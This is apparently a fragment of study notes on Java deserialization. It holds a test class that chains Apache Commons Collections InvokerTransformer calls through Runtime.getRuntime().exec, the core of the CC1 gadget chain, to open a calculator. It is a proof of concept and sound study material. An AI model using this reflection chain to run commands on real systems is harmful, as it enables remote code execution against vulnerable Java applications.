 | public class CC1Test2 { public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException { new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"}).transform(new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}).transform(new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}).transform(Runtime.class))); } }